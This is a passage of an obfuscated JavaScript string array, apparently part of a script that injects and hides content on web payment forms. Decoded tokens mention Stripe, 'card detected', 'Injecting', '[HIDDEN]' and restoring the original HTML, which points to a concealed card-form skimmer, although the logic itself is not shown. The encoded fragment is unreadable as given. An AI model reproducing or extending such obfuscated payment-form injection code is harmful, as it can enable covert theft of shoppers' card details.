','vfHoEem','zgLZy292zxi','zLjfsKu','t0j2AwC','iNrLEhqIigLKpq','u1nyyum','Bvnisge','wNjOrNy','DeXPC3rLBMvY','BNrZoIbHDxrVia','B0LMtwu','BwPnqNO','C3rIqxy','odiUotuUnJKXia','y29TyMLUzwq6','BMv4DfnPyMXPBG','r0zYzNy','yMXbEMK','Cvntq1m','wu13tNK','zMLdC0e','cIaGicaGicaGEG','zwLNsM4','z0rwqLy','C1zVwLq','vKjgr3m','wxHPB3G','mte0mZu0oeDsBLnACW','r2PSyKq','vvLrzLO','Dw0Iig1HEgXLBG','zLjNzhy','C2L6zq','oNzVAwqOmcK','lJC4nI0Umti2lq','v2DPCha','yw50oYb3Awr0Aa','C3rLBMvYxhmQxa','y29UC29Szq','zMzMzJSkicaGia','AwXgteO','Du12uvu','yMLOB0O','rgvSzxrL','D1rgwgO','mtaGmtf6Bs0YlG','vvrdvxu','w1nduKLqvcbfuG','qxfiu1K','w0LorK9DieLTyq','uwDOsMO','twnrwvC','oIa0ChGGiwLTCa','lJC4nMmUndqUmq','A2v5zg93BG','otKGiwLTCg9YDa','uhDrtLa','teTWyvu','x19KCM9Wzg93BG','B3jKzxiTCMfKAq','DMC+ihrHz3m','CYbPBwCGEWOGia','DhborNG','C2XPy2u','DdOGmtS','s0jTBee','BMntsgC','CNH5wMu','y3rVCKLUzgv4','zM9YBsaUCxvLCW','A1fJy2G','w0LorK9Difn0yq','DxjKueq','svryuKi','t21WsLq','icaGicbKAxnWBa','AezyvLq','Aw5Qzwn0Aw5NoG','whn4Che','DcWGDhjPz2DLCG','z2vYignSAwnRzq','zwn0Aw9Ux19Yzq','lxnPEMu6ideZCa','q0jvqu8','EWOGicaGy29SBW','y3jLyxrLrwXLBq','AxnjzNjHBwu','yNv0r20','y2fYzeLJB25qBW','cIaGicbTyxGTAa','AgvJA2vKice9ia','BM90kfT0ExbLpq','EMXNtM8','B3jPz2LUywWGzG','zw5HyMXLv2vIuW','sNbjv2S','EKLTEvm','wurwz0G','swjorgO','Aw5JBhvKzxm','uvvIBfq','oIbUB3DYyxaGiq','CMvTB3zLqxr0CG','ihnHBNmTC2vYAq','w0LorK9DifbHCG','yMvSihSkicaGia','idXWyxrOigq9iG','reqIigzPBgW9iG','BfrnveK','z3CTyNvPBgrLCG','zKjvCfC','zKzAve4','v1zPAw0','nxb4oWOGicaGCa','yxr0CMLIDxrLrG','CM9Szt0IAw1NiG','zNjHBwuGzwXLBq','Aw5WDxrBBMfTzq','icaGigzSzxGTCW','ugHjA3K','wgT0u3O','iMv2zw5VzgqIia','yZK4ndHMlNn2zW','Bsbet00SihjLlq','n3yYlJq3nweZlG','B3jPz2LUywXqBW','w0HjrevDieHPza','zufVA3C','Aw5NoIaWicfPBq','DeLqq0G','r2XdEvK','y2HPBgrmAxn0','tgPtsKS','vwzJsvO','D3m6lY8','oIbYzwXHDgL2zq','ihn2zYWkicaGia','q0HeugC','otK5oW','BsWkicaGigzVCG','AwX5oIbnDwXPla','ChGPihSkicaGia','ywrKrxzLBNrmAq','ywnJzxb0lw1LDa','x2nHCMrezxrLyW','vw5ysxC','zxHPC3rZigLUia','oYbJDxjZB3i6ia','mtCZlJC3oc4YnG','EwnqDeu','zxbSywnLzd0IDa','zw4GzwXLBwvUDa','C2v0uhjVCgvYDa','tNbHz3C','rw5K','BMfTzq','ChnwzMi','sLLVy0y','lwnVBg9YswnVBG','yKLou1a','BxaTAwq','nZC3nZSkicb9cG','Aw5Zzxj0vgv4Da','Cw9lA1a','DgeGD2L0Ag91Da','veDiz0u','vhr1t3O','qunVBMC','yMP5rNe','z2nmvuK','BfLNtvi','wMv2CNu','uMvZDg9YzwqGyW','thrvreC','C2LVBG','zxiTzM9YBsbPBq','A0rxrNu','mtq2mtK1ne5cvKHvEq','w0LorK9DifbHzW','q2r2qMW','yM9KEq','lwLUzgv4oIaYia','rfDMB2u','sMTrq2S','BMvYihSkicaGia','whr1Ahq','tKjQAxe','uvnTq20','CNfpBva','icaGpgCGzMLSBa','C2L6ztOGmc43nq','C2vWyxjHDgvfEa','mZe5mJi5mJH4sNjKAxy','zxi6','ywX1zt0ICMvKCW','Aw5Nig1VBML0BW','y1zmvLe','CgXHy2vOB2XKzq','De9JBxi','B3jPz2LUywXiCG','BLH5rLK','lJC0idvJlJy1oa','z2H0oIaYnNb4oW','lwL0zw1ZoIbJzq','wuvSDvG','zw50ihzPysbjBq','Aw5LCIjDid4Gza','DdO6CgXHy2vOBW','CMf0zwX5','D3D3lNCZlM9YzW','zwnRzwqGpsaXla','CKfKzgvK','svvWCKi','uMXPv2K','sgLKzgvUign1CW','lJiXmI43nJmTlG','igfJDgLVBJO','B3jPz2LUywXiDa','r3vVue8','tuHtCfa','B3jKzxi','AfHpD1a','zhrOoIaYnhb4ia','ide0ChGGiwLTCa','AvfNwKC','lwLUzgv4psi0iG','y2SGiwLTCg9YDa','DgeTz3CTCMvWBa','yw50oWP9cJWVCW','zxiIxsbPBNb1Da','yMX1CG','vKPhEeu','zxn0B3jLzcbMBW','BurfChO','psjWluXVz28GCa','Bg9JAYaHAw1WBW','m1PTmI4YnIaZlG','AwDUlwL0zw1ZoG','DKfuuwO','s1DJwLi','yxv0B2zPBgXezq','wsGTntaLktS','uMnIBxi','zK9TyKO','ogGTlJiZnxyUnG','vvniAu8','lwzVCM0TD3jHCa','wNr2sxC','yxjKlwLJB24TAq','zxr1Ca','svDWtvC','DfjkBxK','yxr0CMLIDxrLtG','zgDiDxi','vfLHBNy','Ahr0Chm6lY8','swHptui','BwjdEMi','BLDez0u','yM9YzgvYoIbUBW','DhjPy3m/Bwv0CG','BeHfEgi','x2LZu1zh','svjyDhi','cIaGlMLUChv0lq','mY0Uoty3ls44oa','Eg1kvuG','tKf3u1y','ruTozgS','Ee1uBui','lJK0mY0UmtmZEG','Dw1hu1C','BNrZ','mJuIigHLAwDODa','DdSkicaGih0kia','Cg9YDgfUDdSGCa','Dw14quO','tvPlvw0','CMvWBgfJzs1ZAq','Bg9N','AwzYyw1L','y3DzCMK','zgf0rhm','u0frz3m','x3bVChvWqM91BG','AxvZoIa0ChG7cG','rLvvvNK','zxiTzM9YBsaUAq','B2L3z1K','zxiIpGOGicaGia','AgXgAeW','D0nwwvi','DgvJDgvKlcbZyW','zsbJAgvJA291Da','zwLNAhq6igf1Da','zwqSihbVChvWia','B2XKzxi9iJeYmW','CMXps0W','ywvftLi','BgLNBI1ZzwXMoG','y3vZDg9TrM9YBq','yMjithu','AgffAum','EWOGicaGD2LKDa','wuPYAgy','Aw5Qzwn0Aw9Utq','zw50','C3rVBs1MB3jT','icaGFqOGicaGlG','wvvIBKO','ns4YmZDSlJaYoa','z2vYigrLDgvJDa','B2XKzxiIpGOGia','yMXVy2S','oWOGicaGzgLZCa','EuPtDwq','whb5EhC','uLjJrgO','Dg9HqKq','zxiTzM9YBsbPBG','zxHWx3LLyxi','z2v0q2XPzw50uG','zgf0yxnLDa','cIaGicbWywrKAq','ndqWmJGXnwzItg5AtG','q01kDKe','oIaXmdaLoWOGia','ywjSzwq','B249iNrYDwuIpG','zfPwuxq','w2rHDgeTz3CTCG','BMD0Ad0InciGza','nc4ZmtmGmcaWma','r0TuCKK','B1bZEwC','vLPXDuO','ww1bBKK','C2v0qxr0CMLIDq','BNn0Dxq','uwrlDuC','ChvnzNy','pGOGicaGicaGia','ihbHzgrPBMCTCG','tNDODgi','ms4ZmtiUmJKXia','uxPWvuK','mtiGnY42otzwmW','Ae1MtKe','yMPMEhG','lwLUzgv4psiZiG','ALD5zM0','y1bUqLq','zwLNAhq6ig5VBG','uNjzt2K','EuH5Dxe','mcaUndyZls40lG','FcHCkfTEkv0Qxa','nwvToWOGicaGDW','zxbREeG','zxG6ig5VBMuGiq','ltqUmJfOms43oq','ls43odGTms40oq','tunIt1C','shPHugC','yuPqwe4','D2LKDgG6idmYCa','wvzwtgy','EezTEey','w1bpufvqxsbqBW','AezhDu0','wLHIDuy','s0L6vNq','mdiYls42mdqGma','BgvMDdOG','AMHzsKy','EwPkuuG','veLMuem','yvPsq3q','pgzVCM0Gy2XHCW','vvfqt1K','wMzTzvO','verhEe0','m3WWFdz8nhW1Fa','B2nRzxq','otGUntmXidaGlG','BgDRu1K','cIaGica8zgL2ia','icaGigDHCdOGmq','v0Xcs1m','rKjYz0K','D01NAum','wNbSD1a','DxzcC1O','tNnpzuG','rhPQzNq','u3fgAvO','BsbHBhjLywr5ia','y2XLyxi','DgfUDdSkFqOUzW','y1LKsK0','oWOGicaGFqP9cG','C0zkDue','oIbMBgv4iL0ScG','CMqTAwnVBNmGAq','D3nnyxHszwnVBG','EI1PBMrLEdOGmq','qufNwNq','lJm5mI0XlJC4nG','C3bHBIb7cIaGia','zgvYlwzVCM0GAq','DvnzB1O','yxa6ide1ChGGiq','lwj1AwXKzxiTzG','AwnVBIbMCM9Tia','DxbeAw0','yNv1ufu','zxH4A0i','rM9YBsb3yxmGCG','sxjwBNm','AgLKAw5NihrHCG','r3nhyu0','zgrLBG','u2H2yMK','ruTbAwW','Aw5WDxqTy29UDa','zxH0lwvKAxrVCG','uvrZAgu','EwD1DNm','yxjnExO','CgvYicOGEWOGia','B3bHy2L0Eq','vwHnwvC','igLUChv0ihSkia','s3vIy3u','AfDkEM0','B3jPz2LUywXuEq','uxDYrwe','tfjiqxO','uxvxDeq','yw50oWOGicaGia','B3jTihjLC3rVCG','vwTuz00','EMfAv3K','Bw5TzKy','DhrVBIbMDw5JDa','mdaWmtS','AwDODdOGmJzWEa','zuXis0m','vMLrCuG','rMjjsxK','yxrOigq9iK0YlG','icaGzgLZCgXHEq','igjSB2nRAw5Nia','EM1ZqMq','yw1L','tMvjA2S','kfXZkLS','zwqGzMXHzYbZzq','zMzLiJ48l3bHDa','ignSyxnZpsjNDW','ELr6tLO','v3rutue','icaGicaGigDHCa','whviuxq','Et0IociGzMLSBa','rNjVu1i','y29Uzhm','DMfSDwu','x21LDgHVzf9Yzq','kcGOlISPkYKRkq','oWOGicaGzM9UDa','sgXXrhe','y3vZDg9T','yM9YzgvYlxjHza','yM5quKO','zM5Ty00','CMvWBgfJzq','AgfKt25JBgLJAW','Ahr0CdOVlW','AeHXBeu','uKW6','zgv2vg9VBhnezq','tgzAruq','CMrLCJOGmcaHAq','C3DJzKK','lwzVCM0','u2vWyxjHDguGzq','igzSzxGTC2HYAq','vKvztee','Bc0Umde1ls4ZmW','wejzAhi','r09ZBgK','B2DHBhu','queIigrHDgeTDa','vK1hvw8','swrlB1a','qKvvEu4','s3vQBee','Dxnmvhi','BMCGzxHPC3rPBG','ve1Hvu0','ncaXmJm0iIbZDa','iL0ScIaGicaUzW','phn2zW','DgfIBgu','swfAtgy','icaGlMD3lwj1Aq','sKrTvMe','xc8/AhrTBfTEpG','zxj0icfPBxbVCG','BMPLy3rLzc1MBW','CIbTzxrOB2q6','zgvMAw5LuhjVCa','suzKtKy','mcaWmc0UmZyYlq','zMLLBgrjza','Dw5uA0G','zgDMwLC','AhLICMLK','DNz0sNu','ide1ChGGiwLTCa','lJy0nc0YlJi2mG','wuzft3i','uMvZDg9YzwqGBW','ideWmcu7cIaGia','rhreu1e','zwq6','oIbMBgv4icfPBq','BwLmru0','zLHHAfK','iNn0CMLWzs5JBW','Aw5Zzxj0qMvMBW','tLvUBuC','Aw5NigLTBwvKAq','wwLtDxC','D0jhDeG','C3rHCNrZv2L0Aa','zMXLEc13CMfWoG','zwXKCW','quXUy20','vK9pAfq','icaGicaGicaGpa','sfr3CK8','yMvHy29UvxjS','B3rct2O','Dhm6ig5VBMuGiq','B3bHy2L0EtOG','uevuExu','AxPjrMu','y2XHC3noyw1L','AwDHCuG','w1jfu1rpuKvDia','CMLNz2vY','nJuGmcaUotuUmG','svzpENe','D3bJCLy','s0n3ywG','zMf1sgm','rKXyq20','igLUChv0w3r5Ca','zMLLBgrwywXPza','whn0yvq','sLLzzw4','swXeCwe','DuP2tgG','CM91Cde2nte2nq','yxjKqNjHBMrjyW','n2mUmZCXlJaXmW','ENfNs08','uwL2Bgu','vLLABMO','C0HJB0m','EKPgCLG','qLPXBw8','BMn0Aw9UkcKG','qNfIs2C','ufjetNK','C3jSsMm','uwP2vw4','BwCVAMnIlti3mq','DvzRvuK','Cg9YDgfUDdSGBW','oIbMBgv4oWOGia','se5Qsei','nZjOms43tdeWlG','icaGicaGAgvPzW','zNvUy3rPB24','AdOGmtaWjtSkia','qKvswu4','iMzVCM0Tz3jVDq','DgHtqMK','CMLNAhq6ideWCa','Aw1WBguTAgLKza','rhnNs3e','zML4zwq7','A09WvvG','BgqGB24GCgfNzq','zxiTyM94oWOGia','Be9xyMy','wgfQCK4','CMvWBgfJzvDPDa','AxbWAw5Nigr1Ca','CvbYzhK','oIa4nxb4icfPBq','ic5MB3jTlwDYBW','DefMEum','B09ewMG','CI1MB3jTic5Jyq','yMPtD2W','mde2zMqWiJ4kia','AgLKzgvU','BNq7cIaGicb9cG','zu9Qr2K','DxnHyMXLpsjMyq','BxD1v1m','CgfKzgLUzZOGma','wLLzte8','lJiXnc0UoteYlq','oc45nZqUnZC4ia','u3vOBve','BM9Uzq','mtCZideUmJu0ia','zdOGi2zMzMzMzG','ms4XotqTlJm3DG','y25vBfm','C2nYB2XS','yKHjBfC','yxa6idrWEcaHAq','icaGica8C3zNia','zYbPBMPLy3rPBW','oYbWB3nPDgLVBG','Ad4GAw50BYa8CW','zwXHDgL2ztSkia','B3PlsNO','AhbPAw0','uMHLtLe','vgzrANy','uNDhrxe','mtaWjqOGih0kcG','tufKrgu','yxrJEKq','DKPNuu4','BMCGy3vZDg9Tia','B25LoW','ufD2D3e','EwnswMq','yxK6igjSB2nRoW','DhLWzq','DuL2D2e','icaGicaGphbHDa','r29Xv0C','zxG6ide7cIaGFq','BMC6igjVCMrLCG','sfzUC1a','qwPLvKq','ruPOvvq','ic5NDY1IDwLSza','zsb0yxjQzxrHpa','zxHWtw9UDgHjza','AgLKzgvUicfPBq','Aw9U','mI42nJnHmI4Wmq','wNzJuu0','ruL2sK0','weTytw8','t01Lyue','zwLNAhq6idiYCa','vfPtCLO','Cw51wxu','lMD3lwj1AwXKzq','rw1sqwO','uwjAt3K','EK16v1O','ChGGiwLTCg9YDa','DM53sxu','vuf2s2m','z2H0oIaXlJqGiq','zxmGC3zNlaOGia','lwvKAxrVCI10Eq','CKPpDuO','zuLUrMS','EMTAwwy','qMj4zK4','Chb1s2O','C1vbz04','B2HLsMS','y2fYze51BwjLCG','yxrH','ze5xBxC','B2TvsLm','AKj3yw0','w0LorK9DienYzq','zgvYoIbUB25Lia','uMPfq2q','Bwv4iL0ScIaGia','zxnZAxzLigHPza','z3CTAxnVBgf0zq','Dgnsrxy','C2L0Aw9UoIbHyG','A2TUAxy','C01fwu0','vhrHu3y','ugHvrfO','rLDOv3u','rKvJv04','zM9YBsbPBwDByq','t01zywC','CM93mty1mty1na','tgLzuee','w0LorK9Die5Via','ww1nwLK','Agfuz1y','Dvn6Dxe','qMfJA3nWywnL','y29UDgfPBNm','uvbQuxm','C3rYAwn0Aw9U','vwLXBfG','y2XVC2u','CI10ExbLpsj0zq','rKvjBLK','y3rVCG','rvvSAwK','CwPez3C','AMj4CMi','sLLurvG','DJeUntC0Bc0XlG','icaGic5NDY1IDq','yxGTD2LKDgG6ia','w0rbvefDigfSCG','lJGWowmUmZG1lG','Aw5LCIjDihSkia','mJKUmZy1lJq4lG','zZOGmcaHAw1WBW','nsi+pc9JAxjJBa','zMrMyxC','y2HHBMDL','D3nvCMW','Ehzfseu','BeLZuNm','w1nduKLqvf0GrG','CNrPBMCGywDNCG','l2rPDJ4kicaGia','t0DTz3y','AxHjwNC','sg5RqMG','DgvZDa','C3rVCMfNzq','B3vUzdO','EhrID0q','zxjYB3i','tMvUqwG','oIbUB25LoW','igzVCM1ZlI4U','C2nZCgO','icaGphjLy3qGzG','iMLJB24Ty29UDa','CMfWCgvYigzVCG','y09YtLG','zwfKEv9JAgvJAW','DMjMCLe','icb9cIaGicaUyW','yxvSDa','rfHbrgu','r3vZBNG','iJe1iIbJEt0Ioa','C2fzrKi','Cg9YDgfUDdSGEG','u1DpwKy','B2zMC2v0sgvPzW','AwXKzxiTzM9YBq','y2fYzcjDlaOGia','zwXLBwvUDa','ns4Zn0G4lJm5oq','ExbAy08','vMXoEhu','shPMrhC','Aw5UzxjxAwr0Aa','x3bVChvWq2HPBa','z1T0AxrSzsO9iG','swvPAw8','qMjzrha','s29oCKy','oIbHyNnVBhv0zq','zgvYpsjntsaVia','wvPlCKy','quPdrve','rfjwsu4','nMWTlJeYls41mW','qLDjv2S','tePSBNi','y05PvxG','FsK7','Aw5NihrHCMDLDa','ruHzCLO','tMTntLa','nJCTlJi1mIaZia','z2n3zK0','ENjmwvG','DezREeu','AMvJDc1MAxq6ia','swjmwxe','Dw0I','sgLtzu4','C3vIBwL0j10PoG','oWOGicaGAgvPzW','nxyXlJyWogGTmq','mc9ZDMCIihjVBa','mtmUmdyGnsaXna','icaGicaGica8Aq','AxHtvxu','D0zkBuK','yw5ZBgf0zvKOlq','zM9YBuH0BwW','zcWGC2HVD2LUzW','r3bvzLK','BuHfy0q','wNfdrxi','r1HRswG','zM91Bu8','AwvSzc1Py29Upq','u1jmthy','FqOGicaGlMD3lq','DdSGCgfKzgLUzW','y29UlwnVBNrHAq','t1fNsgm','vNLSyxq','CNnzEgK','icaGB3v0BgLUzq','DMLZyq','AwXSpsj2yxiOlq','Aw5MBW','tteZlJC2ncaXmW','Dxn0B20TD3m','qvrNyuu','igq9iK0Xnc40na','mcaHAw1WB3j0yq','vLvREM0','y2SGzgv0zwn0zq','CZ0Iy2fYzc1MBW','vxPXr0K','uMv5sw4','D2LSBcbIzsbOyq','BgvMDa','C3jluKC','C2LIAwXPDhK6ia','C2v3yNO','Ew5Otgi','v3vhq20','AMf2yxnJCMLWDa','r0rwD1m','x2nVBw1HBMrmAq','igq9iK0Xnc4YmW','DhjPz2DLCLr5Ca','AMz4rfG','s3PNrwm','A2v5D29Yzhm','cIaGicaGicaGDW','EeDtBMu','icb9cIaGicaUzW','vLDTuuy','mJGUndKGmcaXlG','BwvKAweGC2nYzq','zNrLCIaZmcbZzq','t0HSzum','u05LrM4','ienOzwnRigfSCG','txncr2O','uLrUruS','Aw1WB3j0yw50oW','wMnlu0W','yMXVy2SGiwLTCa','teX0EwC','nxb4oWOGicaGzG','v0vMwfu','CMvSyxrPDMu','uffytwK','lZiWmdaVC3zNiG','ExmIxtPJAgvJAW','v2rcrg0','DgvJDgLVBG','uvjLvwS','ter5ugy','ideUnsaHAw1WBW','tKP6vM4','q0nTBeO','C3rHCNrLza','ideUmtyZlJi2lG','u0Xet1m','icaGicaGicbVyG','mZmTlJe1mY0Uma','Awr0AdOGBM9Uzq','v0nvueG','ohyZlJyZAc45na','vhLVB3C','z0nuAwi','zsbZzwD1CMLKyq','Dg9Y','Dg9WoIaXmhb4oW','cIaGicbJB2XVCG','DgrIzgK','zxHLy0nVBw1HBG','AhjLzG','yYO9iM1HC3rLCG','C2nHBM5PBMCGyq','v2DkAxi','oYbTyxGTAgvPzW','Dhjjrvq','CxvVsuS','AgLSzcbLBgvTzq','ys1PCY1MAwvSza','ms43mtnJlJu3na','zYbWyxjLBNqGyq','ug9WDxaGDhjPzW','zxrLy3rLzcWGDq','y29UC3rYDwn0BW','sw9VEg8','ic5JDxn0B20TCW','w0nmrufovvbDia','zKP6tLy','B3jLihbVChvWia','BKjuCfq','wMzfwfi','BgLUzs1OzwLNAa','w1DbuK5DiezHAq','D1z0ALe','yuX5r1e','m3WY','ANrpEMW','vhDjCee','zJG5zMe0mgeYoq','whzmuhO','rgPPwxa','CvjbDKS','D3LtwMy','wK52vMW','yM90Dg9T','Agvhzgu','igrPC3bSyxK6ia','yvnVqKK','zuzkAhe','tMH1Eee','t2jmBe0','zxiGEWOGicaGia','zfrrzeu','CgXHy2vK','zxnZzNvSBhKP','lwzVCM0GAw1NwW','txvnywu','AxyGEWOGicaGia','igzSzxG6ide7cG','CLPlzKy','y0TXq1u','D0rPC2K','wKjgq2C','q0Hfq0TDievYCG','wLjArhK','ysGXmdaSideWma','B3HwD3i','CNrHBNq7cIaGia','mhWZFdf8nhWY','cIaGicaGicaGBq','zwnRB3v0ihbHEq','Aw4TAgvPz2H0oG','icaGicaGicbKAq','DxjS','mtyUnZD2lJC4nG','r0rsyve','BK9IBg0','ywq8l2XHyMvSpG','mZmGms4XmZiTlG','icaGzMXLEc1ZAa','rg5ste4','Fcbmzw5NDgG6','iInMzMzMzMuIpG','AgvPz2H0oIaXnG','yNbhq20','v3H3qwS','idaGmZiGmJaIpG','yKDHyMm','B3j0yw50oWOGia','os0UnteYAdeUmW','EI1PBMrLEdOGoq','CMvTB3zL','ide2ChGGiwLTCa','qNrjELK','DgfUDdSkicaGia','wKXsrNi','B2jZzxj2zq','uMPYvwO','reXXtwy','tLbYvKW','tMz4whm','C0r2Axy','xc9ZDhLSzt4','vKfSsuC','DY1IDwLSzgvYlq','yuLMwxK','ls42nJiTlJy2mW','A2nTr0q','BuHRD0W','B2ryqNy','ms4YmtqUoteYia','y3vYC29YoIbWBW','t1fYuKO','CMuGzgLZywjSzq','z1fNEgG','zw50C0W','yvfdzNO','BNrZoIbUB25Lia','ueDZtMi','vNPcANK','ignLBNrLCIaHAq','qwTJz2W','Cg9WDxbuCMLNzW','ww5qC2i','zxbSywnLzc1ZAq','icaGicaGihbHza','DKnhDLa','DgLVBI1Py29Ula','yxbWBhK','q2jcA3q','uMvZDg9YzwqGAq','Cg9YDgfUDdSkia','BLLHvu4','De9RAuW','lNn2zW','ywnLAg9SzgvYia','DMrkzxm','uMzfDeO','zguGlsbTB25PDa','uufyv04','lJa1ncaWidaGma','nMGTms4WnZvSlq','yLHmD0S','vMvPDuW','Aw5WDxqTD3jHCa','zKPwDha','CvjAz1q','CNPcsxK','rxPNAMu','ChbLzcbWzxjPBW','sxvjqLG','Bsb7cIaGicaGia','ugTmwuG','ihvWzgf0zwqSia','zKjur3C','vKLHq0y','uu96rKG','ywnLzc1ZAw1WBa','ihnJyw5UAw5Nia','A09dBK4','AwnVBI1JB250yq','EdSkicb9cGOGia','vMjvDLy','uvj5ywK','qM12wgK','ChbPBMCGphbHDa','s0zqt2S','ve5eqLC','Ehbguhe','khnLCNzLCIbYzq','AMLjsK8','yxv0BW','Bhzivui','vuPuELC','B24Ty29UDgfPBG','mK1nr2PYyW','yuPIqvC','CvjOzu8','zMPwv0O','C3rLBMvY','AxH0r2u','lteUndfOms41na','ztOGmtvWEdSkia','tMXnyLe','icaGicaGica8lW','zt0IChjLC2vUDa','DKLfAg0','tgLPywq','zxHWx21VBNrO','rgvvB2u','txHQrNC','t2Xlqwm','B3zLCMzSB3C6ia','zK5UsMS','Eu1eA0W','AKLcuxi','s1rcqMO','B3jTigLTz1TZCG','uLHlA3i','yMrIndDImdnHyW','B2zPBgWGDhjPzW','DMLZAwjPBgL0Eq','AufXtKK','ifvstcaOzNjVBq','Bhbtt0e','qNv0Dg9UignSAq','zNvUy3rPB25CCW','B3j0yw50oW','yNv0Dg9Ux2nSAq','lNnLBgvJDc1Zzq','zMX1C2GGywz0zq','vxjS','Aw5Qzwn0zwqGzG','BgvUz3rO','lwnVBNrHAw5LCG','wLndB0G','v0HWtKO','B250lxnPEMu6ia','C2nVDMvYiL0ScG','yw50oWOGicaGFq','DNnFx3nLBgvJDa','v2L6ANa','igLUChv0oJPWBa','ufDwwgC','u01xEwO','BIb0AgLZigjYBW','yM94icfPBxbVCG','z2H0oIa0mhb4ia','t29zr0i','zxzLCNK','vePbBNO','mhWYFdn8mxW0','CwXhAxm','icaGicaGicbHBa','z0jYsMO','BNrHAw5LCIjDla','DgfYz2v0u2vSzq','icaGica8BgfIzq','ignHCMqGAwnVBG','CLnLBMq','r1jnyLK','oIbJB2X1Bw47cG','zg9JDw1LBNrfBa','zM9YBsaUAwnVBG','DLPxAKC','BKvAz0O','v2Lgr2y','Cg9YDgfUDdS','D2T6suO','z0TdzLa','BM9UzsaHAw1WBW','tLzwDue','Evn6Aw4','cIaGicb9cN0kqa','igj1DhrVBI9SAq','rhbos2W','qvbwv1q','Cu96t0m','DwDMrgO','uMvTB3zPBMCGBW','y2fYzc1ICMfUza','C3r5Bgu','CMHkuM8','psjMB3jTlwDYBW','BgvZ','y29UDgfPBMvYia','zgf0ysbMB3vUza','B3nPDgLVBJOGCG','suHUrxu','yM94lxnOywrVDW','uKTzr2O','Aw1WB3j0yw50','Cc1dyxjKqNjHBG','tu9vAwy','r1z5ywC','oIbIB3jKzxiTyG','lxDYyxbWzxiIxq','CM91CcjDlaOGia','EcbWyxjLBNqGza','D1nAqvi','t1rtB2W','Dhj1zq','Dgv4DgfYzwe','vevyvefsrue','nJqTlJaWnY0XlG','ihDPzhrOoIaXlG','ExnIuwe','u0jqyMy','C3jJkJ0Iy2fYza','D2TuAKq','AgvPz2H0oIaZmG','EuDuBgG','s0vHt2C','AwvMyxG','tfzrwuq','C3PHruK','wMz3rMi','zxGTzgLYzwn0Aq','C3mQpsjPBNb1Da','qLneyKe','ywLHyxi','iMH0Dha6lY93DW','ELv6zKG','qMXjrKm','A3DWCKC','A2v5','DxLNv2W','ms4Yoc0XlJe3nG','q3PwseK','odK2mtiYuNP1A1P1','BuHcvxK','qvzeuvy','B25JBgLJAW','zw1VDMvKigzYBW','svbSsLm','icaGidXWyxrOia','D3nLCG','BgLNBI1PDgvTCW','ENHds00','BgLWzLm','Eg5zEKu','rfrNAhq','rNrjA1y','EfvLt20','C1bJCg0','zw1WlwLKpsi','cIaGicaGicaGCa','CZ0IAhr0CdOVlW','lcbZAg93Aw5Nia','zNvqv08','CerHtwS','zxHJzxb0Aw9U','CMLNAhq','CMLJCZ9TzxrYAq','zM9YBsbPBwDBCW','BwCVBwfZDgvYyW','DvPbCge','osaHAw1WB3j0yq','yNvPBgrLCI1MBW','Dw5HBxO','DeLJB24','BM9Kzvr5Cgu','ugPbvwq','D1b4CLK','x251BwvYAwnszq','z2v0q29TChv0zq','u1Hgsvq','nZG4iduUote0qq','y29UigXVywrLza','zMqWiJ48l3bHDa','mJqIihHTBg5Zpq','yMfJA2DYB3vUza','BeXYqNK','Eu1ztfm','zMD1Dxq','Bwv0Ag9KiL0','zKfnAMC','psjJDMmIihbSyq','CMfKAw8NxsK6BG','icbWywrKAw5NoG','AxrPB246igfICW','AMjODgm','zgvqAgq','mJuIihK9iI4Ynq','vgPsvw8','txrbrhO','psiJzwiWmdfIiG','BNLpwvy','igLKpsjJyxjKtG','zgvSzxrL','C25VEhy','Awr0AdOGms45nq','z3DFDgvTCf8','DxaXnJuXnJu0oa','nI4XnJCTnI4WmG','yM94lxnPEMLUzW','yxrPDMu7cIaGia','wNzysey','CK1AzMm','mZmUotG1ltiUnW','nJzHmY4WntqGmW','wuzVAwm','C2vHCMnO','lxDPzhrOoIbUBW','zfPYy2K','AvjWy3C','u2vUzgLUzYbKyq','vfnly3C','C3rYB2TLpsiJra','B3jTifTJBgfZCW','wwHbDMu','BwvIBKK','yujzAfO','yLL4tvq','q0zQrey','iK1HC3rLCIjDla','uNjkuum','CY1MAwvSzc1PyW','DxnLCKfNzw50','BtOGDhjHBNnSyq','ruD4swe','zNf3zwm','r3rIyvK','wLLIrwq','zgvYlwzVCM0GlG','zsb2AxnPyMXLla','BxbVCNrHBNq7cG','zNDPvxO','AuTnyNu','svnwyLO','oIb0CMfUC2XHDa','CgDZtxi','B2zPBgWGBgLZDa','y2fYzerLDgvJDa','u3j4C2S','B3GUCgf5BwvUDa','sfL0ywu','Aw5WDxq','Be1xD1i','zw9buw8','re9nq29UDgvUDa','ywDLifbPEgvSia','shPxsfa','DgfUDdSGCgfKza','ywjit0G','AwHoDgq','oIbUB25LoWOGia','zwqGDg8GCMvZDa','tgzLu2G','v2DvCM0','ugj0rLC','l2fJy2vWDc1Tzq','zwLNAhq6ide0Ca','Dw5tAwK','mI41nxyXlJaZnW','AxPzwwq','y3jLzgL0lwnHCG','ze1gBwe','tLbUrNu','cIaGicaGicaGzW','qxjYB3Dmzwz0','mIaYlJm2ncaYia','thfWzem','xsWGAw5WDxrBDa','B3blrhC','B05HCeK','iJ4kicaGicaGpa','uM9jtxO','AxjxC0m','ncb7cIaGicbMBa','lwzVCM0GlMLUCa','A25IrvK','v1bJywS','tdiUnZG4iduUoq','DY53mY5VCMCVmG','ANHKtwq','iMLUChv0lxDYyq','icbTAw4TAgvPzW','Aw5WDxqGEWOGia','uhDtr04','EfzUvKm','AdOGmtHWEcaHAq','u0voBwu','zxrOB2rZ','wMj1A3O','Aw5KzxHpzG','AMnI','q3blseS','B3iGBwv0Ag9KoG','qMDKu0i','t1bxzhi','B3zcwge','icb0B3a6iduWjq','oWOGicaGFqOGia','EvveCgO','r3jTyLm','we9iDwu','mdG4ltiGngmTmq','cIaGicb3Awr0Aa','mJGGms41otyUmW','idaGlJK3nc4ZmW','BMS6','zLbdqMG','Dd0ImtuUnsiGCG','mcWWldaUmYK7','tKnuvM8','CgHbB24','zJSkicaGigrPCW','icaGicaGicbWBW','y0DbuKi','msaWidaGmcaXia','r2rxuxe','BsbBy2XHC3mQpq','lNn0CMLWzs5JBW','BMvYihn2zYb7cG','zw5HyMXLqMvHyW','zgv0zwn0zwq6','D1vmA0G','quPXzuG','lJaYBc41mIaXlG','mIiGD2LKDgG9iG','icaGicaGB2jQzq','zgf0ys1NDY1Yzq','Dc1JB250ywLUzq','BgvJDg9YoG','ywn0Aw9U','CgXHEtOGyMXVyW','ugfJDKG','yxLYBwi','icbHBgLNBI1PDa','icaGicaGzMXLEa','DhLSzt4kpgrPDG','Bg9HzgLUzW'